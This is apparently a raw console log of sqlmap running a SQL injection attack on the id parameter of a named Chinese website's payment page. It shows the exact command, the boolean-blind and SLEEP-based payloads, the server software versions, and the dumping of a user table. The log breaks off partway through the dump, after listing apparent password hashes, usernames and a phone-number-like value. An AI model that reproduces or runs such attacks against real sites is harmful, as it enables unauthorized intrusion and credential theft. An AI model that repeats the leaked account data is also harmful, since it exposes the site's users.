 D:\APP\Python27\sqlmap>sqlmap.py -u "http://shanghai.com.cn/pay_des.php?id=20" -
-dump -C ddpassword,ddusername -T daogou_user -D shdg
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:55:51
[09:55:52] [INFO] resuming back-end DBMS 'mysql'
[09:55:52] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=20 AND 5584=5584
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=20 AND SLEEP(5)
---
[09:55:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.8
web application technology: Apache 2.2.3, PHP 5.3.26
back-end DBMS: MySQL 5.0.11
[09:55:52] [INFO] fetching entries of column(s) 'ddpassword, ddusername' for tab
le 'daogou_user' in database 'shdg'
[09:55:52] [INFO] fetching number of column(s) 'ddpassword, ddusername' entries
for table 'daogou_user' in database 'shdg'
[09:55:52] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:55:52] [INFO] retrieved:
[09:55:52] [WARNING] reflective value(s) found and filtering out
7558
[09:55:57] [INFO] retrieved: 7558
[09:56:05] [INFO] retrieved: 7558
[09:56:14] [INFO] retrieved: 0000e19d6a5608e3787e5bfea98488ca
[09:57:19] [INFO] retrieved: 13611869971
[09:57:45] [INFO] retrieved: 00028b9df27d283f590370d98ccbb5bb
[09:58:50] [INFO] retrieved: wangthshdg
[09:59:12] [INFO] retrieved: 0010d1043f75577a0cda7254a1874346
[10:00:17] [INFO] retrieved: qiyadeng
[10:00:35] [INFO] retrieved: 0018ef8ec09289513dca52ac